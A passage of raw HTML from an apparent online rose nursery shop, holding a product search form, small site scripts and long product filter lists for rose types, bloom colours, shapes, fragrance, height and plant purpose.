				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-157320" class="menu-item menu-item-type-gs_sim menu-item-object-gs_sim menu-item-157320"><a>minicart</a></li>
</ul>
	</div>


		</nav>

	</div>

</div>

<span style="display:none!important;" class="bapf_count_before_update">82</span><div data-rocket-location-hash="f66295de9b40000dc6e659a956cd500e" id="bapf_footer_count_before" data-theme="light"></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ludwig-s-roses/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
bapf_remove_page_elementor_compat = function(url_data, $this) {
    var elemntor_products = jQuery('.bapf_products_apply_filters.elementor-element');
    if( elemntor_products.length && Array.isArray(url_data.queryargs) ) {
        var elemntor_products_pageid = 'e-page-' + elemntor_products.data('id');
        var newqueryargs = [];
        jQuery.each(url_data.queryargs, function(i, val) {
            if(val.name != elemntor_products_pageid) {
                newqueryargs.push(val);
            }
        });
        url_data.queryargs = newqueryargs;
    }
    return url_data;
}
if ( typeof(berocket_add_filter) == 'function' ) {
    berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
} else {
    jQuery(document).on('berocket_hooks_ready', function() {
        berocket_add_filter('braapf_remove_pages_from_url_data', bapf_remove_page_elementor_compat);
    });
}
            });</script>
            <div data-rocket-location-hash="e9d1e7660d42f980a53e7ed744a8386a" id="dgwt-wcas-desktop-search" style="display: none;"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.ludwigsroses.co.za/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-4">Products search</label>

			<input id="dgwt-wcas-search-input-4"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search for products..."
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>		<script>
			var desktopSearch = document.querySelector('#searchform-header-replace > form');
			if (desktopSearch !== null) {
				desktopSearch.replaceWith(document.querySelector('#dgwt-wcas-desktop-search > div'));
			}
			document.querySelector('#dgwt-wcas-desktop-search').remove();
		</script>
		<style>
			#searchform-header-replace {
				display: flex;
				align-items: center;
			}

			#searchform-header-replace input {
				padding: 10px 15px 10px 40px;
				width: 100%;
				font-size: inherit;
			}

			#searchform-header-replace .dgwt-wcas-search-wrapp {
				margin-right: 40px;
			}
		</style>
		
<div data-rocket-location-hash="32d01c05230a70a857df13a294a17f8e" id="oceanwp-off-canvas-sidebar-wrap">
	<div data-rocket-location-hash="f1a98b2fc12006b22851a785d53a90d8" class="oceanwp-off-canvas-sidebar">
		<div data-rocket-location-hash="2f2bc3028c95db7ce87b16ecc764bc02" id="block-8" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Filter</h2>
</div><div data-rocket-location-hash="464a23571928f140ec6061ebb1b9fee6" class="berocket_single_filter_widget berocket_single_filter_widget_151958 bapf_wid_  bapf_mt_none" data-wid="" data-id="151958" style=""><div class="bapf_sfilter bapf_sfa_inline bapf_ccolaps bapf_ccolaps bapf_sfa_mt_hide" data-name="Active Filters"><div class="bapf_head bapf_colaps_togl bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Active Filters<i class="bapf_colaps_smb fa fa-chevron-up"></i></h3></div><div class="bapf_body"><div class="berocket_aapf_widget_selected_area"></div></div></div></div><div data-rocket-location-hash="b130cf61050527fdc57860e4c42729d7" id="block-3" class="sidebar-box widget_block clr"><p><div class="berocket_hidden_clickable theme-default berocket_single_filter_widget berocket_single_filter_widget_165619 bapf_wid_165650 " data-wid="165650" data-id="165619" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_new-roses" data-name="New" id="bapf_2"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">New<i class="bapf_colaps_smb fa fa-chevron-down"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="new" id="bapf_2_547" type="checkbox" value="new-rose"><label for="bapf_2_547">new</label></li></ul></div></div></div><div class="berocket_hidden_clickable theme-default berocket_single_filter_widget berocket_single_filter_widget_165639 bapf_wid_165650 " data-wid="165650" data-id="165639" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps bapf_fhide" data-op="OR" data-taxonomy="product_cat" data-name="Rose Types" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Rose Types<i class="bapf_colaps_smb fa fa-chevron-down"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Cut Roses" id="bapf_3_1410" type="checkbox" value="cut-roses"><label for="bapf_3_1410">Cut Roses</label></li><li><input data-name="Fragrant Roses" id="bapf_3_1408" type="checkbox" value="fragrant-roses"><label for="bapf_3_1408">Fragrant Roses</label></li><li><input data-name="Messenger Rose" id="bapf_3_1440" type="checkbox" value="messenger-rose"><label for="bapf_3_1440">Messenger Rose</label></li><li><input data-name="Rose Hips" id="bapf_3_1409" type="checkbox" value="rose-hips"><label for="bapf_3_1409">Rose Hips</label></li><li><input data-name="Antico Moderno&trade; Roses" id="bapf_3_93" type="checkbox" value="antico-moderno-roses"><label for="bapf_3_93">Antico Moderno™ Roses</label></li><li><input data-name="Hybrid Teas" id="bapf_3_91" type="checkbox" value="hybrid-tea"><label for="bapf_3_91">Hybrid Teas</label></li><li><input data-name="Floribundas" id="bapf_3_92" type="checkbox" value="floribundas"><label for="bapf_3_92">Floribundas</label></li><li><input data-name="FairyTale&trade; Roses" id="bapf_3_94" type="checkbox" value="fairytale-roses"><label for="bapf_3_94">FairyTale™ Roses</label></li><li class="bapf_hide"><input data-name="Miniatures" id="bapf_3_95" type="checkbox" value="miniature-roses"><label for="bapf_3_95">Miniatures</label></li><li class="bapf_hide"><input data-name="Colourscape Roses" id="bapf_3_96" type="checkbox" value="colourscape-roses"><label for="bapf_3_96">Colourscape Roses</label></li><li class="bapf_hide"><input data-name="David Austin&reg; English Roses" id="bapf_3_101" type="checkbox" value="english-roses"><label for="bapf_3_101">David Austin® English Roses</label></li><li><input data-name="Panarosas&trade;" id="bapf_3_98" type="checkbox" value="panarosa-roses"><label for="bapf_3_98">Panarosas™</label></li><li><input data-name="Spire&trade; Roses" id="bapf_3_97" type="checkbox" value="spire-roses"><label for="bapf_3_97">Spire™ Roses</label></li><li class="bapf_hide"><input data-name="Midinette&trade; Roses" id="bapf_3_100" type="checkbox" value="midinette-roses"><label for="bapf_3_100">Midinette™ Roses</label></li><li><input data-name="Climbers" id="bapf_3_99" type="checkbox" value="climbing-roses"><label for="bapf_3_99">Climbers</label></li><li><input data-name="Heritage Roses" id="bapf_3_102" type="checkbox" value="heritage-roses"><label for="bapf_3_102">Heritage Roses</label></li></ul></div></div></div><div class="berocket_hidden_clickable theme-default berocket_single_filter_widget berocket_single_filter_widget_165623 bapf_wid_165650 " data-wid="165650" data-id="165623" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps bapf_fhide" data-op="OR" data-taxonomy="pa_bloom-colour" data-name="Bloom Colour" id="bapf_4"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Bloom Colour<i class="bapf_colaps_smb fa fa-chevron-down"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="amber" id="bapf_4_412" type="checkbox" value="amber-rose"><label for="bapf_4_412">amber</label></li><li><input data-name="apricot" id="bapf_4_413" type="checkbox" value="apricot"><label for="bapf_4_413">apricot</label></li><li class="bapf_hide"><input data-name="beige" id="bapf_4_1150" type="checkbox" value="beige"><label for="bapf_4_1150">beige</label></li><li class="bapf_hide"><input data-name="bi-colour" id="bapf_4_607" type="checkbox" value="bi-colour"><label for="bapf_4_607">bi-colour</label></li><li><input data-name="black" id="bapf_4_414" type="checkbox" value="black"><label for="bapf_4_414">black</label></li><li><input data-name="blue" id="bapf_4_415" type="checkbox" value="blue"><label for="bapf_4_415">blue</label></li><li><input data-name="blue pink" id="bapf_4_1508" type="checkbox" value="blue-pink"><label for="bapf_4_1508">blue pink</label></li><li class="bapf_hide"><input data-name="brandy" id="bapf_4_416" type="checkbox" value="brandy"><label for="bapf_4_416">brandy</label></li><li><input data-name="bright orange" id="bapf_4_417" type="checkbox" value="bright-orange"><label for="bapf_4_417">bright orange</label></li><li><input data-name="bright pink" id="bapf_4_418" type="checkbox" value="bright-pink"><label for="bapf_4_418">bright pink</label></li><li><input data-name="bronze" id="bapf_4_419" type="checkbox" value="bronze"><label for="bapf_4_419">bronze</label></li><li><input data-name="brown" id="bapf_4_420" type="checkbox" value="brown"><label for="bapf_4_420">brown</label></li><li class="bapf_hide"><input data-name="brown-grey" id="bapf_4_929" type="checkbox" value="brown-grey"><label for="bapf_4_929">brown-grey</label></li><li class="bapf_hide"><input data-name="buff" id="bapf_4_827" type="checkbox" value="buff"><label for="bapf_4_827">buff</label></li><li><input data-name="burgundy" id="bapf_4_421" type="checkbox" value="burgundy"><label for="bapf_4_421">burgundy</label></li><li class="bapf_hide"><input data-name="canary yellow" id="bapf_4_1178" type="checkbox" value="canary-yellow"><label for="bapf_4_1178">canary yellow</label></li><li><input data-name="carmine" id="bapf_4_422" type="checkbox" value="carmine"><label for="bapf_4_422">carmine</label></li><li><input data-name="cerise" id="bapf_4_423" type="checkbox" value="cerise"><label for="bapf_4_423">cerise</label></li><li class="bapf_hide"><input data-name="champagne" id="bapf_4_740" type="checkbox" value="champagne"><label for="bapf_4_740">champagne</label></li><li class="bapf_hide"><input data-name="cherry" id="bapf_4_424" type="checkbox" value="cherry"><label for="bapf_4_424">cherry</label></li><li><input data-name="copper" id="bapf_4_469" type="checkbox" value="copper"><label for="bapf_4_469">copper</label></li><li><input data-name="coral" id="bapf_4_468" type="checkbox" value="coral"><label for="bapf_4_468">coral</label></li><li><input data-name="coral pink" id="bapf_4_425" type="checkbox" value="coral-pink"><label for="bapf_4_425">coral pink</label></li><li><input data-name="cream" id="bapf_4_426" type="checkbox" value="cream"><label for="bapf_4_426">cream</label></li><li><input data-name="crimson" id="bapf_4_427" type="checkbox" value="crimson"><label for="bapf_4_427">crimson</label></li><li><input data-name="dark pink" id="bapf_4_620" type="checkbox" value="dark-pink"><label for="bapf_4_620">dark pink</label></li><li><input data-name="dark red" id="bapf_4_447" type="checkbox" value="dark-red"><label for="bapf_4_447">dark red</label></li><li class="bapf_hide"><input data-name="deep salmon" id="bapf_4_1902" type="checkbox" value="deep-salmon"><label for="bapf_4_1902">deep salmon</label></li><li class="bapf_hide"><input data-name="deep tan" id="bapf_4_600" type="checkbox" value="deep-tan"><label for="bapf_4_600">deep tan</label></li><li><input data-name="golden" id="bapf_4_428" type="checkbox" value="golden"><label for="bapf_4_428">golden</label></li><li><input data-name="green" id="bapf_4_429" type="checkbox" value="green"><label for="bapf_4_429">green</label></li><li class="bapf_hide"><input data-name="honey" id="bapf_4_430" type="checkbox" value="honey"><label for="bapf_4_430">honey</label></li><li class="bapf_hide"><input data-name="ivory" id="bapf_4_431" type="checkbox" value="ivory"><label for="bapf_4_431">ivory</label></li><li><input data-name="lavender" id="bapf_4_432" type="checkbox" value="lavender"><label for="bapf_4_432">lavender</label></li><li><input data-name="lemon" id="bapf_4_433" type="checkbox" value="lemon"><label for="bapf_4_433">lemon</label></li><li class="bapf_hide"><input data-name="lemon shades" id="bapf_4_1899" type="checkbox" value="lemon-shades"><label for="bapf_4_1899">lemon shades</label></li><li><input data-name="light yellow" id="bapf_4_434" type="checkbox" value="light-yellow"><label for="bapf_4_434">light yellow</label></li><li><input data-name="lilac" id="bapf_4_435" type="checkbox" value="lilac"><label for="bapf_4_435">lilac</label></li><li class="bapf_hide"><input data-name="lilac pink" id="bapf_4_1683" type="checkbox" value="lilac-pink"><label for="bapf_4_1683">lilac pink</label></li><li class="bapf_hide"><input data-name="lime" id="bapf_4_1172" type="checkbox" value="lime"><label for="bapf_4_1172">lime</label></li><li><input data-name="magenta" id="bapf_4_436" type="checkbox" value="magenta"><label for="bapf_4_436">magenta</label></li><li><input data-name="mahogany" id="bapf_4_1003" type="checkbox" value="mahogany"><label for="bapf_4_1003">mahogany</label></li><li><input data-name="Maroon" id="bapf_4_537" type="checkbox" value="maroon"><label for="bapf_4_537">Maroon</label></li><li><input data-name="mauve" id="bapf_4_437" type="checkbox" value="mauve"><label for="bapf_4_437">mauve</label></li><li><input data-name="multi coloured" id="bapf_4_466" type="checkbox" value="multi-coloured"><label for="bapf_4_466">multi coloured</label></li><li><input data-name="orange" id="bapf_4_438" type="checkbox" value="orange"><label for="bapf_4_438">orange</label></li><li><input data-name="orange pink" id="bapf_4_1073" type="checkbox" value="orange-pink"><label for="bapf_4_1073">orange pink</label></li><li><input data-name="orange red" id="bapf_4_618" type="checkbox" value="orange-red"><label for="bapf_4_618">orange red</label></li><li><input data-name="pale pink" id="bapf_4_439" type="checkbox" value="pale-pink"><label for="bapf_4_439">pale pink</label></li><li class="bapf_hide"><input data-name="peach" id="bapf_4_440" type="checkbox" value="peach"><label for="bapf_4_440">peach</label></li><li><input data-name="peach orange" id="bapf_4_441" type="checkbox" value="peach-orange"><label for="bapf_4_441">peach orange</label></li><li><input data-name="pearl" id="bapf_4_442" type="checkbox" value="pearl"><label for="bapf_4_442">pearl</label></li><li><input data-name="petunia pink" id="bapf_4_443" type="checkbox" value="petunia-pink"><label for="bapf_4_443">petunia pink</label></li><li><input data-name="pink" id="bapf_4_444" type="checkbox" value="pink"><label for="bapf_4_444">pink</label></li><li><input data-name="purple" id="bapf_4_445" type="checkbox" value="purple"><label for="bapf_4_445">purple</label></li><li><input data-name="red" id="bapf_4_446" type="checkbox" value="red"><label for="bapf_4_446">red</label></li><li><input data-name="Reddish Purple" id="bapf_4_1002" type="checkbox" value="reddish-purple"><label for="bapf_4_1002">Reddish Purple</label></li><li class="bapf_hide"><input data-name="rose-pink" id="bapf_4_449" type="checkbox" value="rose-pink"><label for="bapf_4_449">rose-pink</label></li><li class="bapf_hide"><input data-name="royal red" id="bapf_4_448" type="checkbox" value="royal-red"><label for="bapf_4_448">royal red</label></li><li class="bapf_hide"><input data-name="ruby red" id="bapf_4_450" type="checkbox" value="ruby-red"><label for="bapf_4_450">ruby red</label></li><li class="bapf_hide"><input data-name="russet" id="bapf_4_451" type="checkbox" value="russet"><label for="bapf_4_451">russet</label></li><li><input data-name="salmon" id="bapf_4_452" type="checkbox" value="salmon"><label for="bapf_4_452">salmon</label></li><li class="bapf_hide"><input data-name="scarlet red" id="bapf_4_453" type="checkbox" value="scarlet-red"><label for="bapf_4_453">scarlet red</label></li><li><input data-name="silver" id="bapf_4_454" type="checkbox" value="silver"><label for="bapf_4_454">silver</label></li><li><input data-name="soft apricot" id="bapf_4_826" type="checkbox" value="soft-apricot"><label for="bapf_4_826">soft apricot</label></li><li><input data-name="soft pink" id="bapf_4_455" type="checkbox" value="soft-pink"><label for="bapf_4_455">soft pink</label></li><li><input data-name="straw-yellow" id="bapf_4_968" type="checkbox" value="straw-yellow"><label for="bapf_4_968">straw-yellow</label></li><li><input data-name="striped" id="bapf_4_467" type="checkbox" value="striped"><label for="bapf_4_467">striped</label></li><li><input data-name="tangerine" id="bapf_4_456" type="checkbox" value="tangerine"><label for="bapf_4_456">tangerine</label></li><li class="bapf_hide"><input data-name="tomato" id="bapf_4_457" type="checkbox" value="tomato"><label for="bapf_4_457">tomato</label></li><li class="bapf_hide"><input data-name="vanilla" id="bapf_4_458" type="checkbox" value="vanilla"><label for="bapf_4_458">vanilla</label></li><li><input data-name="velvet red" id="bapf_4_459" type="checkbox" value="velvet-red"><label for="bapf_4_459">velvet red</label></li><li><input data-name="vermillion" id="bapf_4_460" type="checkbox" value="vermillion"><label for="bapf_4_460">vermillion</label></li><li><input data-name="violet" id="bapf_4_461" type="checkbox" value="violet"><label for="bapf_4_461">violet</label></li><li><input data-name="watermelon" id="bapf_4_462" type="checkbox" value="watermelon"><label for="bapf_4_462">watermelon</label></li><li><input data-name="white" id="bapf_4_463" type="checkbox" value="white"><label for="bapf_4_463">white</label></li><li><input data-name="yellow" id="bapf_4_465" type="checkbox" value="yellow"><label for="bapf_4_465">yellow</label></li><li class="bapf_hide"><input data-name="yellow pink" id="bapf_4_798" type="checkbox" value="yellow-pink"><label for="bapf_4_798">yellow pink</label></li></ul></div></div></div><div class="berocket_hidden_clickable theme-default berocket_single_filter_widget berocket_single_filter_widget_165625 bapf_wid_165650 " data-wid="165650" data-id="165625" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps bapf_fhide" data-op="OR" data-taxonomy="pa_bloom-shapes" data-name="Bloom Shape" id="bapf_5"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Bloom Shape<i class="bapf_colaps_smb fa fa-chevron-down"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="classic cluster" id="bapf_5_411" type="checkbox" value="classic-cluster"><label for="bapf_5_411">classic cluster</label></li><li><input data-name="classic hybrid tea shape" id="bapf_5_405" type="checkbox" value="classic-hybrid-tea-shape"><label for="bapf_5_405">classic hybrid tea shape</label></li><li><input data-name="deep cup" id="bapf_5_401" type="checkbox" value="deep-cup"><label for="bapf_5_401">deep cup</label></li><li class="bapf_hide"><input data-name="double" id="bapf_5_961" type="checkbox" value="double"><label for="bapf_5_961">double</label></li><li><input data-name="open cup" id="bapf_5_403" type="checkbox" value="open-cup"><label for="bapf_5_403">open cup</label></li><li class="bapf_hide"><input data-name="pompon" id="bapf_5_409" type="checkbox" value="pompon"><label for="bapf_5_409">pompon</label></li><li><input data-name="quartered rosette" id="bapf_5_404" type="checkbox" value="quartered-rosette"><label for="bapf_5_404">quartered rosette</label></li><li><input data-name="rosette" id="bapf_5_410" type="checkbox" value="rosette-bloom"><label for="bapf_5_410">rosette</label></li><li><input data-name="semi double" id="bapf_5_408" type="checkbox" value="semi-double"><label for="bapf_5_408">semi double</label></li><li><input data-name="shallow cup" id="bapf_5_402" type="checkbox" value="snowplow-cup"><label for="bapf_5_402">shallow cup</label></li><li><input data-name="single petal" id="bapf_5_407" type="checkbox" value="single"><label for="bapf_5_407">single petal</label></li><li><input data-name="small bud classic shape" id="bapf_5_406" type="checkbox" value="small-bud-classic-shape"><label for="bapf_5_406">small bud classic shape</label></li></ul></div></div></div><div class="berocket_hidden_clickable theme-default berocket_single_filter_widget berocket_single_filter_widget_165621 bapf_wid_165650 " data-wid="165650" data-id="165621" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps bapf_fhide" data-op="OR" data-taxonomy="pa_fragrant-roses" data-name="Fragrance" id="bapf_6"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Fragrance<i class="bapf_colaps_smb fa fa-chevron-down"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="citrusy fragrance" id="bapf_6_479" type="checkbox" value="citrusy-fragrance"><label for="bapf_6_479">citrusy fragrance</label></li><li><input data-name="earthy fragrance" id="bapf_6_480" type="checkbox" value="earthy-fragrance"><label for="bapf_6_480">earthy fragrance</label></li><li><input data-name="fruity fragrance" id="bapf_6_475" type="checkbox" value="fruity-fragrance"><label for="bapf_6_475">fruity fragrance</label></li><li><input data-name="moderate fragrance" id="bapf_6_390" type="checkbox" value="moderate-fragrance"><label for="bapf_6_390">moderate fragrance</label></li><li class="bapf_hide"><input data-name="musky fragrance" id="bapf_6_476" type="checkbox" value="musky-fragrance"><label for="bapf_6_476">musky fragrance</label></li><li class="bapf_hide"><input data-name="powdery fragrance" id="bapf_6_477" type="checkbox" value="powdery-fragrance"><label for="bapf_6_477">powdery fragrance</label></li><li><input data-name="slight fragrance" id="bapf_6_389" type="checkbox" value="slight-fragrance"><label for="bapf_6_389">slight fragrance</label></li><li><input data-name="spicy fragrance" id="bapf_6_474" type="checkbox" value="spicy-fragrance"><label for="bapf_6_474">spicy fragrance</label></li><li><input data-name="strong fragrance" id="bapf_6_391" type="checkbox" value="stromg-fragrance"><label for="bapf_6_391">strong fragrance</label></li><li class="bapf_hide"><input data-name="sweet fragrance" id="bapf_6_756" type="checkbox" value="sweet-fragrance"><label for="bapf_6_756">sweet fragrance</label></li></ul></div></div></div><div class="berocket_hidden_clickable theme-default berocket_single_filter_widget berocket_single_filter_widget_165627 bapf_wid_165650 " data-wid="165650" data-id="165627" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps bapf_fhide" data-op="OR" data-taxonomy="pa_height" data-name="Plant Height" id="bapf_7"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Plant Height<i class="bapf_colaps_smb fa fa-chevron-down"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li class="bapf_hide"><input data-name="chest height" id="bapf_7_374" type="checkbox" value="chest-height"><label for="bapf_7_374">chest height</label></li><li><input data-name="head height" id="bapf_7_364" type="checkbox" value="head-height"><label for="bapf_7_364">head height</label></li><li class="bapf_hide"><input data-name="hip height" id="bapf_7_362" type="checkbox" value="hip-height"><label for="bapf_7_362">hip height</label></li><li><input data-name="knee height" id="bapf_7_361" type="checkbox" value="knee-height"><label for="bapf_7_361">knee height</label></li><li><input data-name="look up height" id="bapf_7_365" type="checkbox" value="look-up-height"><label for="bapf_7_365">look up height</label></li><li class="bapf_hide"><input data-name="shoulder height" id="bapf_7_363" type="checkbox" value="shoulder-height"><label for="bapf_7_363">shoulder height</label></li><li class="bapf_hide"><input data-name="taller than 3m" id="bapf_7_366" type="checkbox" value="taller-than-3m"><label for="bapf_7_366">taller than 3m</label></li><li><input data-name="taller than 5m" id="bapf_7_367" type="checkbox" value="taller-than-5m"><label for="bapf_7_367">taller than 5m</label></li></ul></div></div></div><div class="berocket_hidden_clickable theme-default berocket_single_filter_widget berocket_single_filter_widget_165629 bapf_wid_165650 " data-wid="165650" data-id="165629" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps bapf_fhide" data-op="OR" data-taxonomy="pa_growth-habit" data-name="Plant Architecture" id="bapf_8"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Plant Architecture<i class="bapf_colaps_smb fa fa-chevron-down"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li class="bapf_hide"><input data-name="arching groundcover" id="bapf_8_385" type="checkbox" value="arching-ground-cover-rose"><label for="bapf_8_385">arching groundcover</label></li><li class="bapf_hide"><input data-name="cushion groundcover" id="bapf_8_386" type="checkbox" value="cushion-groundcover-rose"><label for="bapf_8_386">cushion groundcover</label></li><li><input data-name="free arching shrub 2m +" id="bapf_8_383" type="checkbox" value="free-arching-rose-shrub"><label for="bapf_8_383">free arching shrub 2m +</label></li><li><input data-name="free standing shrub 2m +" id="bapf_8_382" type="checkbox" value="free-standing-rose-shrub"><label for="bapf_8_382">free standing shrub 2m +</label></li><li class="bapf_hide"><input data-name="ground hugging groundcover" id="bapf_8_388" type="checkbox" value="ground-hugging-rose"><label for="bapf_8_388">ground hugging groundcover</label></li><li class="bapf_hide"><input data-name="spreading groundcover" id="bapf_8_387" type="checkbox" value="spreading-groundcover-rose"><label for="bapf_8_387">spreading groundcover</label></li><li><input data-name="upright ground cover" id="bapf_8_384" type="checkbox" value="upright-ground-cover-rose"><label for="bapf_8_384">upright ground cover</label></li><li><input data-name="Very free flowering" id="bapf_8_877" type="checkbox" value="very-free-flowering"><label for="bapf_8_877">Very free flowering</label></li></ul></div></div></div><div class="berocket_hidden_clickable theme-default berocket_single_filter_widget berocket_single_filter_widget_165632 bapf_wid_165650 " data-wid="165650" data-id="165632" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps bapf_fhide" data-op="OR" data-taxonomy="pa_rose-plant-use" data-name="Plant Purpose" id="bapf_9"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Plant Purpose<i class="bapf_colaps_smb fa fa-chevron-down"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="arch" id="bapf_9_396" type="checkbox" value="arch"><label for="bapf_9_396">arch</label></li><li><input data-name="cut rose" id="bapf_9_392" type="checkbox" value="picking-roses"><label for="bapf_9_392">cut rose</label></li><li><input data-name="free flowering rose" id="bapf_9_393" type="checkbox" value="free-flowering-rose"><label for="bapf_9_393">free flowering rose</label></li><li class="bapf_hide"><input data-name="hanging basket" id="bapf_9_395" type="checkbox" value="hanging-basket-rose"><label for="bapf_9_395">hanging basket</label></li><li><input data-name="hedge" id="bapf_9_743" type="checkbox" value="hedge"><label for="bapf_9_743">hedge</label></li><li><input data-name="pillar" id="bapf_9_397" type="checkbox" value="pillar"><label for="bapf_9_397">pillar</label></li><li><input data-name="pots" id="bapf_9_400" type="checkbox" value="pots"><label for="bapf_9_400">pots</label></li><li><input data-name="rose hips" id="bapf_9_399" type="checkbox" value="rose-fruit"><label for="bapf_9_399">rose hips</label></li><li><input data-name="security" id="bapf_9_398" type="checkbox" value="added-security-rose"><label for="bapf_9_398">security</label></li><li><input data-name="trellis" id="bapf_9_394" type="checkbox" value="trellis"><label for="bapf_9_394">trellis</label></li></ul></div></div></div><div class="berocket_hidden_clickable theme-default berocket_single_filter_widget berocket_single_filter_widget_165634 bapf_wid_165650 " data-wid="165650" data-id="165634" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps" data-op="OR" data-taxonomy="pa_bee-friendly-roses" data-name="Bee Friendly" id="bapf_10"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Bee Friendly<i class="bapf_colaps_smb fa fa-chevron-down"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li><input data-name="Bee Friendly" id="bapf_10_522" type="checkbox" value="bee-friendly"><label for="bapf_10_522">Bee Friendly</label></li></ul></div></div></div><div class="berocket_hidden_clickable theme-default berocket_single_filter_widget berocket_single_filter_widget_165646 bapf_wid_165650 " data-wid="165650" data-id="165646" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps bapf_fhide bapf_filter_hide" data-op="OR" data-taxonomy="product_cat" data-name="Rose Range" id="bapf_11"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Rose Range<i class="bapf_colaps_smb fa fa-chevron-down"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li class="bapf_hide"><input data-name="Rose Body Range" id="bapf_11_1606" type="checkbox" value="rose-body-range"><label for="bapf_11_1606">Rose Body Range</label></li><li class="bapf_hide"><input data-name="Rose Edible Products" id="bapf_11_108" type="checkbox" value="rose-edible-products"><label for="bapf_11_108">Rose Edible Products</label></li><li class="bapf_hide"><input data-name="Rose Home Range" id="bapf_11_1624" type="checkbox" value="rose-home-range"><label for="bapf_11_1624">Rose Home Range</label></li></ul></div></div></div><div class="berocket_hidden_clickable theme-default berocket_single_filter_widget berocket_single_filter_widget_165641 bapf_wid_165650 " data-wid="165650" data-id="165641" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ocolaps bapf_fhide bapf_filter_hide" data-op="OR" data-taxonomy="product_cat" data-name="Other Products" id="bapf_12"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Other Products<i class="bapf_colaps_smb fa fa-chevron-down"></i></h3></div><div class="bapf_body" style="display:none;"><ul><li class="bapf_hide"><input data-name="Compost" id="bapf_12_1779" type="checkbox" value="compost"><label for="bapf_12_1779">Compost</label></li><li class="bapf_hide"><input data-name="Fertiliser" id="bapf_12_106" type="checkbox" value="fertiliser"><label for="bapf_12_106">Fertiliser</label></li><li class="bapf_hide"><input data-name="Gift Vouchers" id="bapf_12_104" type="checkbox" value="gift-vouchers"><label for="bapf_12_104">Gift Vouchers</label></li><li class="bapf_hide"><input data-name="Pesticides &amp; 